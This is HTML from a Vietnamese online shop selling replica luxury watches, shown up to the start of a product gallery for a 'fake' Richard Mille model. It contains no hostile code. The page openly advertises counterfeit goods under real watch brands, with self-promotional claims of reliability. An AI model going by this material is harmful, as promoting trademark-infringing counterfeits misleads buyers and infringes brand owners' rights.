<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-custom-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-no-translation mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en no-translation" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/en/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">Đồng Hồ Replica Cao Cấp</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-21645" class="product type-product post-21645 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-richard-mille-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" class="woocommerce-product-gallery__image slide first"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg"><img width="600" height="600" src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-600x600.jpg" class="wp-post-image skip-lazy" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" decoding="async" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56.jpg"><img width="600" height="600" src="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-600x600.jpg" class="skip-lazy" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" decoding="async" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" class="woocommerce-product-gallery__image slide"><a 